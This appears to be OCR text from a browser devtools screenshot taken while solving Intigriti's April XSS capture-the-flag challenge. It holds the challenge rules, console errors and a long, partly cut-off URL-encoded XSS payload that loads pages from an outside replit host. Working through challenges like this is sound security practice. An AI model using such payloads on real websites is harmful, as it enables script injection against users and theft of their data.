 hallenge-0421.intigriti.io/waf.h
Intigriti April Challenge
Intigriti April Challenge
https://challenge-0421.intigriti.io/?error=<object style%3Dwidth%3A100%25 na
查看器
控制台
调试器
网络
{} 样式编辑器
性能
内存
Max HacKBar
过滤输出
Uncaught /stop/
GET https://challenge-0421.intigriti.io/favicon.ico
GET https://test.shichaoguo.repl.co/empty.html
undefined
Uncaught (in promise) DOMException: Permission denied to access property "lload" on cross-origin object
导航至 about:newtab
Uncaught (in promise)
error { target: img, isTrusted: true, srcElement: img, eventPhase: 0, bubbles: false, cancelable: fals
composed: false, timeStamp: 182, … }
导航至 https://test.shichaoguo.repl.co/poc.html
iframe 的“sandbox”属性同时具有“allow-scripts”和“allow-same-origin”值会导致沙盒化的移除。
GET https://test.shichaoguo.repl.co/favicon.ico
Uncaught /stop/
导航至 https://challenge-0421.intigriti.io/?error=%3Cobject%20style%3Dwidth%3A100%25%20name%3Dx%20data%3D
%3E%3C%2Fobject%3E%3Cobject%20data%3D%2F%2Ftest.shichaoguo.repl.co%2Fempty.html%20name%3Dlload%20onload%
%2F.source%2Bidentifier%26%26%2B%2Btop.name%2Clocation.hash%2B%2F1%2F.source%3C%2F%23%23%2F.source%2Biden
%2B%2F2%2F.source%3C%2F%23%23%2F.source%2Bidentifier%26%26%2B%2Btop.name%2Clocation.hash%2B%2F3%2F.source
%2B%2Btop.name%2Clocation.hash%2B%2F4%2F.source%3C%2F%23%23%2F.source%2Bidentifier%26%26%2B%2Btop.name%2C
%2F.source%2Bidentifier%26%26%2B%2Btop.name%2Clocation.hash%2B%2F6%2F.source%3C%2F%23%23%2F.source%2Biden
%2B%2F7%2F.source%3C%2F%23%23%2F.source%2Bidentifier%26%26%2B%2Btop.name%2Clocation.hash%2B%2F8%2F.source
%2B%2Btop.name%2Clocation.hash%2B%2F9%2F.source%3C%2F%23%23%2F.source%2Bidentifier%26%26%2B%2Btop.name%2C
%2F.source%2Bidentifier%26%26%2B%2Btop.name%2Clocation.hash%2B%2Fb%2F.source%3C%2F%23%23%2F.source%2Biden
%2B%2Fc%2F.source%3C%2F%23%23%2F.source%2Bidentifier%26%26%2B%2Btop.name%2Clocation.hash%2B%2Fd%2F.source
%2B%2Btop.name%2Clocation.hash%2B%2Fe%2F.source%3C%2F%23%23%2F.source%2Bidentifier%26%26%2B%2Btop.name%2C
%2F.source%2Bidentifier%26%26%2B%2Btop.name%2Clocation.hash%2B%2Fg%2F.source%3C%2F%23%23%2F.source%2Biden
%2B%2Fh%2F.source%3C%2F%23%23%2F.source%2Bidentifier%26%26%2B%2Btop.name%2Clocation.hash%2B%2Fi%2F.source
%2B%2Btop.name%2Clocation.hash%2B%2Fj%2F.source%3C%2F%23%23%2F.source%2Bidentifier%26%26%2B%2Btop.name%2C
%2F.source%2Bidentifier%26%26%2B%2Btop.name%2Clocation.hash%2B%2Fl%2F.source%3C%2F%23%23%2F.source%2Biden
%2B%2Fm%2F.source%3C%2F%23%23%2F.source%2Bidentifier%26%26%2B%2Btop.name%2Clocation.hash%2B%2Fn%2F.source
Intigriti's 0421 XSS
challenge - by @terjanq
Find a way to execute arbitrary
javascript on this page and win Intigriti
swag.
Rules:
This challenge runs from April 19
until April 25th, 11:59 PM CET.
Out of all correct submissions, we
will draw six winners on Monday,
April 26th:
Three randomly drawn
correct submissions